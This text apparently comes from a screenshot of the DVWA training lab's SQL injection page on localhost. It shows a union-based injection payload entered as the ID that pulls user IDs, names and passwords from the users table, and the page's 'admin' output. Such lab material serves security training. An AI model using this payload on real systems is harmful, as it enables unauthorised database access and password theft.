 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Fi...
127.0.0.1/DVWA-master/vulnerabilities/sqli/session-input.php#
Session ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
Submit
Close